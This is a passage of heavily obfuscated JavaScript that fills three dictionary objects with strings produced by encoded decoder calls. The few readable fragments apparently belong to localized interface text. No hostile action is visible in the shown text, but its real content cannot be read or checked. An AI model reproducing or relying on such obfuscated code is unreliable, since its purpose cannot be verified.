0x31bb,0x4450,'!x1s')+_0x31b301(0xf07,0x2888,0x32c9,'a9*L',0x41f7)+_0x532de2(0x1e90,'kFg)',0x190f,0x761,0x85e)+_0x532de2(0x3293,'2Bs8',0x2582,0x28d6,0xeba)+_0x532de2(-0x574,'gB2p',0x1424,0x5aa,0x1ed3)+_0x532de2(0x3538,'FR]U',0x1a11,0x2098,0x36c7)+_0x52a79e(0x8de,0x17d0,0x1499,-0x392,'pBra')+_0x45b19b(0x10d6,0xc12,0x9ed,0x12fb,'pBra')+_0x23578c('FR]U',-0x10c9,0x972,0x62e,-0x9bc)+_0x45b19b(0x716,0x585,0x1268,0x2448,'w6au')+_0x52a79e(-0x33c,-0x1458,0x215,0x1c4e,'2Bs8')+_0x45b19b(0x420,0x2f19,0x15de,0x2ece,'u&NN'),_0x59f2cb[_0x31b301(0x26c5,0x1e24,0x1d17,'Btbe',0x2d23)+'um']=_0x52a79e(0x3769,0x3b8c,0x2a64,0x2997,'pBra')+_0x532de2(0x176d,'Wo%*',0x21ab,0x2440,0x369c)+_0x31b301(0x2eb4,0x3102,0x2f37,'[YAb',0x3fba)+_0x31b301(-0x913,0xa48,-0x853,'YBQO',0x143)+'k',_0x59f2cb[_0x45b19b(-0x1213,0xd00,-0x125,-0x49c,'Cks#')]=_0x532de2(0x2a76,'w6au',0x24de,0x1192,-0x791)+_0x45b19b(0x308e,0x663,0x177c,0x31b5,'FEbz')+_0x31b301(0x181b,0x553,0x705,'eMpE',0xa94)+_0x45b19b(0x327e,0x1f51,0x1f91,0x3913,'dq#k')+'..',_0x59f2cb[_0x31b301(0x28a9,0x1892,0x193,'FEbz',0x2346)+'cy']=_0x532de2(0x2ba5,'7UWi',0x3000,0x1908,0x9ef)+_0x532de2(0xb9a,'srQ0',0x1dd,0xf7f,0x15d8)+_0x532de2(0xca0,')@(@',0x1244,0x22bd,0x2439)+_0x45b19b(0x88e,-0x291,0x400,-0x7a2,'L7y8')+_0x45b19b(0x8f,0x43a,0x9ff,0xeaf,'Wo%*'),_0x59f2cb[_0x23578c('u&NN',0x1e4f,0x1706,0x22f2,0x21f1)]=_0x31b301(0x8d4,0x1358,0x285e,'[z0#',0x2427)+_0x31b301(0x14ac,0x1ba8,0x309d,']!Ek',0x30c6),_0x59f2cb[_0x45b19b(0x263c,0x2869,0x18ed,0x1323,'Wo%*')]=_0x45b19b(0x2db,0x1632,0x1915,0xc7c,'7(D%')+_0x23578c('E$k]',0x3681,0x38f7,0x28da,0x37b4),_0x59f2cb['cf']=_0x52a79e(0x2609,0x2f01,0x2619,0x172e,'YBQO')+_0x45b19b(0xcdc,0x31dd,0x25c1,0x3f43,'le)T'),_0x59f2cb[_0x31b301(0x30f1,0x1f32,0x366a,'KRjk',0x1345)+'r']=_0x31b301(0x437a,0x2b3d,0x24c9,'w6au',0x13ca)+_0x31b301(0x728,0x1624,0x2bf2,'4(A^',0x2682)+_0x23578c(']!Ek',0x2969,0x25bd,0x172e,0x2d6a)+_0x532de2(0x493,'!l4G',-0x4ad,0x1544,0x2d63)+_0x532de2(0x1d21,'jr[C',0x2d49,0x305d,0x2929)+_0x52a79e(0x231b,0x731,0x1f49,0x280f,'6gcD')+_0x31b301(0x2d45,0x2561,0x24f4,')@(@',0x2fa9),_0x59f2cb[_0x23578c('R**P',0x1f85,0x4ca8,0x3565,0x3cf8)+_0x52a79e(0x2477,0xe,0x1083,0x151a,'KRjk')]=_0x45b19b(0x19dc,0x2d18,0x2525,0x1837,'YBQO')+_0x532de2(0x18a4,'9jYw',0x35e5,0x2c51,0x345a)+_0x532de2(0x6e7,'L7y8',0x2b8,0xe95,-0x21c)+_0x52a79e(0x1616,-0x1871,-0x1c2,0x865,'7UWi')+_0x31b301(0x3075,0x37e1,0x250c,'R**P',0x5169)+_0x532de2(0xa70,'L7y8',-0x9e9,0x39e,-0x6be)+'ky',_0x59f2cb[_0x31b301(0x1c02,0x2e1b,0x2630,']Z9e',0x1e7d)+_0x23578c('pBra',0x22eb,0x179e,0x1ee5,0xb54)]=_0x52a79e(0x309,0x65a,-0x97,0x1045,'Cks#')+_0x23578c('gB2p',0xcf0,0x1a4a,0xbfc,-0x92a),_0x59f2cb[_0x31b301(-0xc84,0xd50,-0xbc5,'kFg)',0x1193)]=_0x31b301(0x233e,0xaa4,0x2387,'@JTN',0xddd)+_0x23578c('L7y8',0x41b5,0x3935,0x3515,0x3e02)+_0x532de2(0x1a2e,'@JTN',0x1bbc,0x1b00,0x182b)+_0x45b19b(-0x1535,0x17ea,0x507,0x1e29,'v@y3')+_0x52a79e(-0x9ef,0x1fdc,0x805,0x920,'[z0#')+_0x45b19b(0x3a2,-0x59b,0x1033,-0x153,'YBQO')+_0x31b301(0x49c3,0x34ab,0x3076,'gSk8',0x3e5a),_0x59f2cb[_0x52a79e(0x1706,0x44ce,0x2c35,0x1551,'jr[C')+'y']=_0x45b19b(0x314a,0x130,0x1b02,0xba4,')@(@')+'ť',_0x59f2cb[_0x31b301(0x185f,0x1262,0x25a9,'YBQO',0x9a4)+_0x31b301(0x3806,0x3180,0x47b5,'a9*L',0x4ab6)+_0x23578c('!l4G',0xcad,-0xb8c,0x6f5,-0x12f2)]=_0x52a79e(0x2b74,0x2e3b,0x2720,0x1d77,'#M58')+_0x532de2(0x3730,'YBQO',0xe79,0x24b5,0xb35)+_0x23578c('E$k]',0x2017,0x22ca,0x123a,0x276)+_0x532de2(0x1210,'KRjk',0x226d,0x115a,0x1186)+_0x45b19b(-0x14ae,-0x148d,0x52d,0x133c,'WJk9')+_0x532de2(0x3448,'v@y3',0x9f3,0x1ac7,0x2728)+_0x532de2(0x43de,'@9gY',0x333f,0x2dd5,0x1f4b)+_0x23578c('!x1s',0x27d3,0x3536,0x2ed0,0x1e3e)+_0x31b301(-0x65f,0xb0a,0x937,'%kt*',-0xb42)+_0x52a79e(0xfae,0x3be,0x3aa,0x5b7,'[z0#')+_0x23578c('u&NN',0x2ac1,0x2604,0x18dc,0x2af0)+_0x23578c('dq#k',0x1b25,0x16ab,0x163d,0x4be)+_0x45b19b(0x1506,-0xec8,-0xaa,0x4c4,'R**P')+_0x52a79e(0x2605,0x2318,0x2409,0x1ca1,'R**P')+_0x23578c('DxcY',0x3da3,0x2d65,0x3336,0x4357)+_0x45b19b(0x14d7,0x259,-0x32,0x13bd,']Z9e')+_0x31b301(0x2dee,0x1a85,0x1a3b,'!l4G',0x1a3d)+_0x532de2(0x1fb4,'I@s2',-0xd45,0x7d1,0x179a)+_0x23578c('dq#k',-0xa28,0x12db,0x67b,0x1641)+_0x23578c('le)T',0x1c62,0x396c,0x2f1d,0x1ae2)+_0x23578c('kFg)',0x3265,0x1d69,0x1edb,0xa02)+_0x45b19b(0xdf2,0x927,0x4b4,0x850,'Xh&0')+_0x31b301(0x2297,0xf16,0x14ae,'L7y8',-0xa11)+_0x532de2(0x3620,'kFg)',0x3ff5,0x2fe3,0x4719)+_0x52a79e(-0x757,0x6f7,0x1065,0x2a78,'Xh&0')+_0x52a79e(0x165d,0xe68,-0x1ee,-0x1b4b,'eMpE')+_0x52a79e(0x139b,0x2f3c,0x277e,0x3fd5,'!x1s')+_0x52a79e(0x216f,0x1b3e,0x1dfa,0x412,'^5ed')+_0x31b301(0x4e4a,0x36ad,0x3308,'#G6m',0x48b3)+'ť.',_0x59f2cb[_0x532de2(0x1037,']!Ek',0x18fe,0x29dd,0x1670)]=_0x532de2(0xe8b,'Btbe',0x551,0x1296,-0x2ef)+'te',_0x59f2cb[_0x23578c('a9*L',-0xd2b,0xf02,0xbf0,0x14ed)+_0x45b19b(-0x621,0x2a3c,0x1283,0x2ff,'Btbe')]=_0x52a79e(-0x113a,0x149,0x7c6,0x1351,'kFg)')+_0x532de2(0x1239,'u&NN',0x1308,0xd2c,0x1ca4)+_0x23578c(']!Ek',0x2e8a,0xd47,0x1f37,0x372f)+_0x23578c('okPo',0x11a7,-0xb23,0xb95,-0xcba)+_0x23578c('@JTN',0x3056,0x3ee1,0x2a0b,0x26f1),_0x59f2cb[_0x52a79e(0x2348,0x2d1,0x1c28,0x32ad,']Z9e')+_0x45b19b(0x2cd,0x1b1e,0x1ce7,0x2804,'KRjk')]=_0x31b301(0x231c,0x105f,0x1c42,']Z9e',0x222c)+_0x23578c('le)T',0x1d34,0x24b5,0x33ef,0x265d)+_0x52a79e(-0x988,0x1684,0xa6f,0x1655,'FR]U')+'te',_0x59f2cb[_0x52a79e(0x2a33,0x47b5,0x2f68,0x1ae8,'#G6m')+'y']=_0x45b19b(0x218f,0x1ef5,0xaa0,0x227,'v@y3')+_0x532de2(0x2d42,'@quo',0x3ab7,0x372f,0x3419)+_0x23578c('dq#k',0x1d5f,0x2dcb,0x1e33,0x3754)+_0x31b301(0x2a1d,0x19af,0x2817,'I@s2',0x2d49);var _0x4ad01b={};_0x4ad01b[_0x45b19b(0x515,0x827,0x1b4f,0x9f5,'I@s2')]=_0x31b301(0x25da,0x2300,0x1601,'COwV',0x14c3)+_0x31b301(0x1b86,0xf3d,0xa08,'@9gY',0x27d6)+_0x45b19b(0x6ad,0x3170,0x1816,0x638,'eMpE')+_0x52a79e(0x7ce,0x1d9e,0x1a7a,0x242,'DxcY')+'..',_0x4ad01b[_0x532de2(0x2fbb,'WJk9',0x2a37,0x168b,-0x3ae)+_0x23578c('kFg)',0x1a36,0x2a89,0x229f,0x15a6)+'mp']=_0x532de2(0x331b,'Xh&0',0x48dc,0x32b4,0x277e)+_0x52a79e(0x1417,0x34c4,0x1c3e,0x2a5d,'KRjk')+_0x532de2(0x3121,'L7y8',0x1ff7,0x192d,0x52c)+_0x31b301(0x29fe,0x258b,0x10a7,'v@y3',0x3eb2)+_0x31b301(0x396c,0x314d,0x1e2a,'^5ed',0x3daf)+_0x532de2(0xa44,'^5ed',-0x8,0x658,-0xeef)+_0x45b19b(0x3dbf,0x4568,0x2e8c,0x38ef,'YBQO')+_0x45b19b(0xe58,0x1590,0xbda,0x17c6,'%kt*')+_0x532de2(0x2c8b,'le)T',0x161c,0x2ec0,0x27fe)+_0x23578c(']Z9e',0x3298,0x1bf0,0x18cf,0xb1d)+_0x23578c('DxcY',0x42a9,0x1c2a,0x2dd4,0x449f)+_0x31b301(0x4026,0x2f9f,0x370c,'Wo%*',0x4172),_0x4ad01b[_0x31b301(0x25f6,0x2df1,0x31a0,'dq#k',0x1df4)+_0x52a79e(0x1c28,0x1b6e,0x2d18,0x1d2d,'[z0#')]=_0x23578c('FEbz',0x2f51,0x320d,0x36cd,0x246d)+_0x31b301(-0x342,0x999,0x1c2a,'DxcY',-0x516)+_0x52a79e(0x2fbf,0x2b69,0x17e2,0x1fa,'eMpE')+_0x532de2(-0x2df,'eMpE',0x1cb2,0x802,-0xac6)+_0x23578c('Btbe',-0x69,0xb8e,0x1177,0x1fa)+_0x532de2(0x15fe,'#G6m',0x1ea0,0x236b,0x21e6)+_0x52a79e(0x2858,0x2cae,0x226c,0x1ab4,'@9gY')+_0x31b301(-0xed7,0x717,0x6cf,'Cks#',-0x549)+_0x45b19b(0x9ba,-0xbe3,0xc5d,0x1901,'COwV')+_0x532de2(0xfa8,'eMpE',0x2ebe,0x23f6,0x2079)+_0x23578c('E$k]',0x1716,0x10df,0x11ec,0x926)+'.',_0x4ad01b[_0x52a79e(0x1c40,0x15cf,0xb4c,-0x418,']Z9e')+'um']=_0x45b19b(0x1515,0x1ed9,0x634,0x647,'w6au')+_0x532de2(0xfe5,'%0rc',0x12c8,0x161a,0x1dab)+_0x31b301(0x2904,0x32f0,0x402a,'w6au',0x4770)+_0x52a79e(-0xb62,0x61d,-0x92,0x3e0,'2Bs8')+_0x31b301(0x35fa,0x1deb,0x2a72,'srQ0',0x575),_0x4ad01b[_0x23578c('^5ed',0x3ac7,0x1a37,0x255b,0x1410)]=_0x23578c('Xh&0',0x1fea,0x2b01,0x1677,0x172d)+_0x31b301(0x10ee,0x2940,0x35db,'[z0#',0x222e)+_0x45b19b(0x1eb4,0x5d9,0x1068,0x273f,'[z0#'),_0x4ad01b[_0x52a79e(0x3292,0x265d,0x2a75,0x3bc7,'srQ0')+'cy']=_0x52a79e(0x90f,-0x7c1,0xeb,0x12e8,'Btbe')+_0x23578c('Cks#',0x40a5,0x3d3e,0x3828,0x2e2f),_0x4ad01b[_0x31b301(0x24a8,0x24a8,0x30d5,'DxcY',0x3b4a)]=_0x45b19b(0x171f,0x30ef,0x26c0,0x197a,'srQ0')+'i',_0x4ad01b[_0x52a79e(-0xc98,0x565,0xb40,0x11b1,'okPo')]=_0x532de2(0xdcb,'FEbz',0x2df4,0x1cd7,0x8e2)+_0x52a79e(0x1c81,0x1f00,0x1b02,0x1e66,'!l4G'),_0x4ad01b['cf']=_0x52a79e(0x3e67,0x188b,0x2638,0x19a0,'okPo')+_0x532de2(0x27b6,'kFg)',0x4470,0x2af1,0x3a79),_0x4ad01b[_0x45b19b(0x2ef8,0x3edd,0x25e5,0x1db6,'@quo')+'r']=_0x23578c('4(A^',0x2417,0x3653,0x1fbe,0x1a40)+_0x532de2(0x3dec,'7UWi',0x3da6,0x30b5,0x42e0)+_0x532de2(0x1222,']Z9e',0x23c9,0x226a,0x1883)+_0x45b19b(0x165a,0x6be,0xa40,-0xc70,'FEbz')+_0x45b19b(0x232b,0x666,0xdc1,0x1094,'7(D%')+_0x31b301(0x28cc,0x18d2,0x1809,'@9gY',0xe92)+'i\x20',_0x4ad01b[_0x23578c('6gcD',0x2975,0x4d31,0x3883,0x47a7)+_0x52a79e(0x2720,0x2947,0x2b93,0x2151,'6gcD')]=_0x52a79e(0x3167,0xc3b,0x19b9,0x317b,'@9gY')+_0x52a79e(0x1700,0xafc,0x2e5,0x15d1,'eMpE')+_0x52a79e(0x9bb,0xd47,0x2239,0x23b3,'FEbz')+_0x532de2(0x727,'I@s2',0x110d,0x19ad,0x2c7b)+_0x52a79e(-0x35f,-0xc8e,0x633,0x1a9a,'6gcD')+_0x31b301(-0x1234,0x580,0x10f,'jr[C',-0x4a5)+_0x31b301(0x2ef1,0x1f21,0x1f09,'7(D%',0x753),_0x4ad01b[_0x45b19b(0x2202,0x3c54,0x3023,0x235e,'srQ0')+_0x23578c('v@y3',0x251c,0x2568,0x1b4b,0x17d6)]=_0x52a79e(-0xd53,0x12c4,0x90,-0x14,'#M58')+_0x31b301(0x4490,0x2e67,0x3119,'#M58',0x2e38),_0x4ad01b[_0x45b19b(0x1bad,0x29d6,0x2ea3,0x4842,'dq#k')]=_0x23578c('[YAb',0x4c7,0x2992,0x1e85,0x208b)+_0x52a79e(0xfbe,0x1d04,0xeb1,-0x553,'@quo')+_0x532de2(0x1d5d,'%0rc',0x3b16,0x3106,0x1a39)+_0x532de2(0x1258,'E$k]',0x1154,0xc05,0x1350)+_0x45b19b(0x1633,0x1d11,0xa1d,0xbf2,'I@s2')+'ot',_0x4ad01b[_0x31b301(-0xdea,0xa2d,0x17d2,'Cks#',0x941)+'y']=_0x45b19b(0x1f37,0xdb0,0x2336,0x1f8e,'pBra')+'ri',_0x4ad01b[_0x45b19b(0x35d2,0x3e9c,0x2df6,0x3ecb,'dq#k')+_0x31b301(0x2e5b,0x240d,0x270d,'9jYw',0x252e)+_0x532de2(0x58e,'FR]U',0x3d2,0x888,-0x295)]=_0x23578c('%0rc',0xf0a,-0xb8d,0x783,-0xf10)+_0x532de2(0x2138,'Btbe',0x1248,0x1a02,0x95a)+_0x532de2(0x2bb7,'dq#k',0x992,0x1360,0x1258)+_0x45b19b(0x1dce,0x79b,0x18d5,0x13ed,'YBQO')+_0x23578c('@JTN',0xb86,0xb7b,0xca3,0x224d)+_0x23578c('a9*L',0x27f1,0x2432,0x37e4,0x4c41)+_0x23578c('9jYw',-0xb8f,0x1b55,0x979,0x222b)+_0x52a79e(0x1fbf,0x1997,0x12a7,0x2141,'WJk9')+_0x45b19b(0x1365,-0x1842,0x136,0x1b27,'Wo%*')+_0x532de2(0xbae,'YBQO',0xd5e,0x1af9,0x27eb)+_0x23578c('kFg)',-0x7d,-0xa0e,0x9b3,0x21c6)+_0x45b19b(-0x6,-0x58b,0x101e,0x1f88,'le)T')+_0x532de2(0xd1e,']!Ek',0x28b2,0x162f,0x16e6)+_0x52a79e(0x1723,0x1d89,0x315d,0x38ff,'4(A^')+_0x45b19b(-0x8a6,-0x7ed,0xca9,0xb51,'okPo')+_0x532de2(0x362c,'9jYw',0x2893,0x36fb,0x362f)+_0x45b19b(0x18d1,0x347b,0x27f9,0x2a80,'okPo')+_0x52a79e(0xb8c,0xb4a,0xd2e,0x171a,'u&NN')+_0x45b19b(0x3793,0x4c6,0x1e19,0x2f75,'^5ed')+_0x52a79e(0x943,0x1d27,0x1292,0x17b,'@JTN')+_0x532de2(0xce5,'u&NN',0x1d5,0x1877,0x15c5)+_0x52a79e(0xf4,-0x5f4,0x1006,0x2098,'FEbz')+_0x31b301(-0xd7f,0x9b9,0xf06,'L7y8',0xdba)+_0x31b301(0x1d59,0x1256,0xdcc,'YBQO',-0x4ac)+_0x52a79e(0xb62,-0xe33,-0x74,0x182c,'^5ed')+_0x52a79e(0x250a,0x2aaf,0x2a94,0x130a,']Z9e')+_0x52a79e(0x2b11,0x2030,0x1ae6,0x3005,'E$k]')+_0x45b19b(0x21b7,0x3a6f,0x2541,0x1fba,'pBra')+_0x532de2(0x1bca,'7UWi',0x2ce,0xf98,0x2956)+_0x45b19b(0x3a44,0x24a8,0x21fd,0x37b3,'L7y8')+_0x45b19b(0x10ed,0x14b7,0xa2e,0x1113,'srQ0'),_0x4ad01b[_0x52a79e(0x386b,0x42cd,0x2fc0,0x3d40,'w6au')]=_0x532de2(0x460,'R**P',0x276a,0xdff,0xcf6)+_0x45b19b(0xbe1,0xa51,0x100c,0x2153,'#M58'),_0x4ad01b[_0x52a79e(0x22c,-0x935,0xc45,-0x6dd,'R**P')+_0x45b19b(0xe82,0xe4e,0x9ae,0x832,'srQ0')]=_0x31b301(0x18b3,0x30f1,0x21ae,'pBra',0x3281)+_0x23578c('[z0#',0x3cf6,0x3368,0x2d86,0x46de)+_0x23578c('u&NN',0xc5f,0x2b09,0x16d5,0x1655)+_0x45b19b(0x116d,0x2108,0xe70,0xe9c,'%0rc')+_0x23578c('^5ed',0x20bd,0x178b,0xc9a,-0x53e)+_0x52a79e(0x1cf1,0x1ea2,0x6f5,0x401,'v@y3')+'te',_0x4ad01b[_0x23578c('4(A^',0x4364,0x1d6d,0x2a84,0x10ed)+_0x23578c('7(D%',0x4e9a,0x2b6d,0x372c,0x3cb4)]=_0x532de2(0x3ccb,'le)T',0x4227,0x2a3d,0x41bc)+_0x23578c('^5ed',0x24cb,0x1e25,0x365a,0x2545)+_0x23578c('FEbz',0x19e3,-0xac0,0x6b9,0x272)+_0x45b19b(0x17c1,0x11a8,0x1ce4,0x83c,'@JTN'),_0x4ad01b[_0x52a79e(0x731,0x1be8,0x1a38,0x12fb,'Xh&0')+'y']=_0x532de2(0x154b,'okPo',0x3078,0x2ac0,0x2aa8)+_0x23578c('7UWi',0x1b64,0x3afe,0x3514,0x460b)+_0x23578c('7UWi',0x1f25,0x2496,0xc37,0x21bc)+_0x23578c('pBra',-0x20b,0x1505,0x13b1,0x4f1);var _0x52a7bc={};_0x52a7bc[_0x52a79e(0x41c4,0x23b0,0x2e39,0x3561,'!x1s')]=_0x532de2(0x3778,'L7y8',0x4e53,0x3791,0x374e)+_0x45b19b(0x4ad,0x15ed,-0xfc,0x145d,'^5ed')+'…',_0x52a7bc[_0x52a79e(0x386a,0x2b76,0x2b17,0x414a,'[z0#')+_0x45b19b(0x19c2,0x4035,0x2c9e,0x12bf,'gSk8')+'mp']=_0x52a79e(-0x1959,0xbf2,-0x12d,0xce0,'WJk9')+_0x31b301(0xa52,0x1022,0x1897,'Btbe',0x393)+_0x31b301(0x3c1c,0x2719,0x2cc6,'v@y3',0x38eb)+_0x31b301(0x20bb,0x1034,0xf14,'6gcD',0x1493)+_0x52a79e(0x26e2,0xa6f,0x175b,0x33b,'R**P')+_0x31b301(0x929,0xcb1,0x7c7,'COwV',0x1fc8)+_0x23578c('7UWi',0x2178,0x2edf,0x2f84,0x47c5)+_0x23578c('a9*L',0x2f2d,0x1d58,0x2fdf,0x39a0)+_0x45b19b(0x14e3,0x922,0x2001,0x3843,'DxcY')+_0x52a79e(0x1543,0x3d9e,0x28ca,0x3365,'le)T')+_0x23578c('le)T',0x3d00,0x2472,0x261b,0x294c)+_0x23578c('#G6m',0x1902,0x30ae,0x2b82,0x132c)+_0x45b19b(0x358,0x1ebb,0x1d2e,0x2b61,'@9gY')+_0x23578c('#M58',0xfd0,0x1789,0x2716,0x2773)+_0x532de2(0x3c08,'9jYw',0x4701,0x36c0,0x3104),_0x52a7bc[_0x532de2(0xfdb,'4(A^',-0x15d,0xa61,-0x8b)+_0x45b19b(0x44f1,0x430e,0x2bdc,0x182c,'7UWi')]=_0x31b301(0x2866,0x1836,0xa76,'7UWi',0x37)+_0x23578c('COwV',0x4578,0x463e,0x32d0,0x4134)+_0x31b301(0x16bb,0x2b9c,0x1eeb,'@JTN',0x4592)+_0x45b19b(0x6de,0x1341,0x10cf,-0x95a,'KRjk')+_0x52a79e(0x173f,0x166c,0x2a90,0x3962,'u&NN')+_0x23578c('pBra',0x3f3e,0x4319,0x2ab3,0x3a44)+_0x31b301(-0x2c1,0x1693,0x2a2b,'KRjk',0x1c3d)+_0x45b19b(0xddd,0x70a,0xebd,0x263b,'6gcD')+_0x532de2(0x2619,'6gcD',0x2c6b,0x3397,0x4501)+_0x23578c('@JTN',0x2949,0x4124,0x2c1d,0x294c)+_0x23578c('WJk9',0xd70,-0xc3a,0x604,-0x55d)+_0x52a79e(-0x365,0xc6,0x16af,0x867,'7(D%')+_0x52a79e(0x47ef,0x458e,0x2e6b,0x45d0,'!l4G'),_0x52a7bc[_0x52a79e(0x4fd,0x884,0x15cc,0x1b22,'%0rc')+'um']=_0x31b301(0xeb6,0x4ba,0x15d3,'WJk9',0xb17)+_0x532de2(0x2e5b,'DxcY',0x4222,0x30ff,0x2cfb)+_0x45b19b(0x2091,0x4141,0x2f0e,0x346a,'#G6m')+_0x23578c('@JTN',-0x7f9,0x1f95,0xae4,0x131b)+_0x52a79e(0xe4a,0x320d,0x1d1c,0x2be6,'@9gY')+_0x23578c('#M58',0x177d,0x61a,0x4d0,-0x687)+'o',_0x52a7bc[_0x23578c('Btbe',0x359,0x6b3,0xeb5,-0x48e)]=_0x31b301(0x1bff,0x4ba,-0x1399,'WJk9',0x31e)+_0x532de2(0x4b38,'FEbz',0x185e,0x3109,0x411e)+_0x45b19b(0x255e,0x41ba,0x2975,0x3a18,'pBra'),_0x52a7bc[_0x45b19b(0x2941,0x2ca4,0x1686,0xa85,'L7y8')+'cy']=_0x23578c('@quo',0x2fd6,0x1394,0x2c02,0x2b77)+_0x52a79e(0x112b,-0x123c,0x5a9,0x150b,'COwV'),_0x52a7bc[_0x31b301(0x41e,0x1de9,0x22a9,'pBra',0x198d)]=_0x45b19b(0x3c27,0x1aed,0x2f7b,0x2f30,'KRjk')+_0x23578c('WJk9',0x2426,0x3041,0x25f1,0x13b0),_0x52a7bc[_0x532de2(0x4249,']Z9e',0x3dad,0x2e94,0x404a)]=_0x45b19b(0x364a,0x3a87,0x32b6,0x260d,']Z9e')+_0x31b301(0x2fcf,0x3293,0x2d7d,']Z9e',0x3449),_0x52a7bc['cf']=_0x52a79e(0x1d63,-0x4e9,0xb5e,0x15c5,'4(A^')+_0x52a79e(0x1cbe,0x3471,0x1e8b,0x1ee7,'@9gY'),_0x52a7bc[_0x52a79e(0x2ef9,0x2a80,0x2e90,0x1634,'w6au')+'r']=_0x532de2(0x487,'[z0#',0xc31,0x733,0x1996)+_0x52a79e(0x18ec,0x42ab,0x3012,0x2cec,'COwV')+_0x23578c('R**P',0x216a,0x2001,0x2d36,0x1a78)+_0x52a79e(-0x81a,0x145,0xbac,0x21b2,']Z9e')+_0x31b301(0x379b,0x25da,0x1342,'v@y3',0xca2)+'e\x20',_0x52a7bc[_0x23578c('FR]U',0x1de4,0x2e96,0x2331,0x342c)+_0x52a79e(0xe52,0x1c59,0x1912,0x219f,'dq#k')]=_0x31b301(0x1853,0x12e6,0xeb5,'w6au',0x3c8)+_0x31b301(-0x81a,0xbd5,0xa21,'eMpE',0xac5)+_0x31b301(0x2951,0x1826,0x2dc2,'kFg)',0x3cb)+_0x532de2(0x1d6c,'WJk9',0x1723,0x29f3,0x3c99)+_0x23578c('eMpE',-0x786,-0xa5b,0x60e,-0x37e)+_0x45b19b(0x2092,-0xb03,0xaf9,0x187f,'dq#k')+_0x52a79e(-0x426,0x1ee4,0xecd,0xc9d,'kFg)')+'n.',_0x52a7bc[_0x45b19b(0xd4c,-0xffa,0x2f4,0x998,'2Bs8')+_0x45b19b(0x374,0x1cc4,0x481,0x6,'DxcY')]=_0x532de2(0x3352,'!x1s',0x2b31,0x3030,0x25cb)+'do',_0x52a7bc[_0x23578c('gSk8',0x1e16,0x2c5d,0x2122,0x1de6)]=_0x52a79e(0x2b1a,0xfe1,0x1699,0x2c6c,'Btbe')+_0x52a79e(0x132e,0xb60,0x15d6,0x1958,'[YAb')+_0x31b301(0xe25,0x153a,0x29a2,']!Ek',0x248f)+_0x23578c('4(A^',0x71b,-0xf85,0x6a2,-0xaec)+_0x45b19b(0x1efa,0x12ed,0xa65,0x1f8e,'R**P')+_0x532de2(0x18c,'@JTN',0x1b6f,0x1208,0x2c14)+_0x52a79e(0x406c,0x1b95,0x3008,0x3cfc,'YBQO'),_0x52a7bc[_0x532de2(0x1f38,'a9*L',0xf89,0xaaf,0x463)+'y']=_0x31b301(-0x125,0x15ba,0x1f86,'v@y3',0x2351)+_0x45b19b(0x8f0,0x20a3,0x1dd6,0x12d5,']Z9e'),_0x52a7bc[_0x52a79e(0x3e6,0x2178,0x1a14,0x332d,'2Bs8')+_0x31b301(-0x856,0x9e8,0x8f1,'FEbz',0x2309)+_0x23578c('dq#k',0x4dd,0x15d3,0x6f7,0x657)]=_0x45b19b(0xde1,0x29d5,0x15be,0x885,'#G6m')+_0x31b301(0x1e16,0xc91,0x22d5,'Xh&0',0x12d4)+_0x23578c('6gcD',0x117e,0xb60,0x682,0x185)+_0x45b19b(0x1552,-0x6a,0xa9f,-0xef0,'srQ0')+_0x52a79e(0x14e2,0x1473,-0x11,-0x10de,'COwV')+_0x23578c('2Bs8',0x31e0,0x3b0c,0x27fe,0x282e)+_0x52a79e(-0xee1,0xbcb,0x3fd,0x16e1,'!x1s')+_0x23578c('a9*L',0x279e,0x2c93,0x3192,0x3b91)+_0x31b301(0x2e4c,0x35eb,0x45be,'KRjk',0x26cd)+_0x45b19b(0x2def,0xf8b,0x1e78,0xabe,'FEbz')+_0x23578c(']!Ek',0x3fa3,0x49a4,0x368f,0x30ab)+_0x532de2(0x1dc2,'okPo',-0x9da,0x5a0,0xaba)+_0x23578c('@JTN',0x2b46,0x1d66,0x1e14,0x1be6)+_0x45b19b(0x20ca,0x83f,0xbdb,0x182,'Wo%*')+_0x23578c('FR]U',0x1827,0x2ec5,0x2306,0x17f6)+_0x23578c('L7y8',0x1a24,0x16b0,0x1117,0x32a)+_0x31b301(0x24af,0xba9,-0x512,'9jYw',0x6dd)+_0x532de2(0x149,'YBQO',0xbc8,0xea8,0x1251)+_0x23578c('le)T',-0x195,-0x769,0x10b2,0x19e5)+_0x31b301(0x9e3,0x1e3e,0x1179,'a9*L',0x2865)+_0x45b19b(0x166,0x636,0x94d,0x1c74,'COwV')+_0x45b19b(0x3182,0x319d,0x27e1,0x2e43,'eMpE')+_0x31b301(0x77b,0x1169,-0x459,'7UWi',-0x541)+_0x52a79e(-0x116,0xfae,0x17b2,0xcca,'okPo')+_0x532de2(0x2a9f,'4(A^',0x134b,0x27cf,0x237b)+_0x45b19b(0x91e,0xf4b,0x1fa3,0x246d,'gB2p')+_0x31b301(0x2c16,0x265b,0x36ed,'v@y3',0x1dbd)+_0x532de2(0x3c1d,'u&NN',0x2b9d,0x37b4,0x3fbf)+_0x532de2(0x11c3,'Btbe',0x232,0x1379,0x2dc5)+_0x52a79e(0x789,0x121c,0x810,-0x2a4,'Btbe')+_0x52a79e(0x1aa9,0x2b5f,0x258c,0x1f46,'WJk9')+_0x23578c('@quo',0x1d0d,0x2e8e,0x3451,0x2c5d)+_0x532de2(0x309e,'7(D%',0x1f7b,0x20ed,0x10bc)+_0x23578c('u&NN',0x1ed7,0x29a0,0x1a4a,0x16b9)+_0x31b301(0x2a53,0x3710,0x23e0,'7(D%',0x46b9)+_0x31b301(0x191d,0x4f7,0xa48,'6gcD',0xe90),_0x52a7bc[_0x532de2(0xac5,']Z9e',0x384d,0x2180,0x251d)]=_0x45b19b(0x1142,0x2efd,0x22fa,0x1916,'R**P'),_0x52a7bc[_0x532de2(-0x4a,'a9*L',-0xa41,0xaaf,0x23ec)+_0x45b19b(0xefd,0xf4b,0x600,0x1de0,'gSk8')]=_0x45b19b(0x2ffe,0x3784,0x2d66,0x46af,'6gcD')+_0x532de2(0x1bcc,'9jYw',0x3717,0x22e1,0x171d)+_0x31b301(0x81a,0x16d2,0x14e1,'E$k]',0x2875)+_0x31b301(0x204b,0x2ff9,0x48c5,'YBQO',0x3b0e)+_0x31b301(0x4354,0x381e,0x4ec9,'2Bs8',0x2fbe)+_0x52a79e(0x20d3,0x1d7d,0x2a11,0x27ea,'#G6m')+_0x31b301(0x28b7,0x1925,0x2cd4,'le)T',0x1165)+'e',_0x52a7bc[_0x23578c('KRjk',-0x1117,-0x232,0x840,0x2d6)+_0x31b301(0xade,0x239d,0x1aaa,'FEbz',0x3cac)]=_0x52a79e(0x2737,0x20ab,0x24d8,0x3ddd,'srQ0')+_0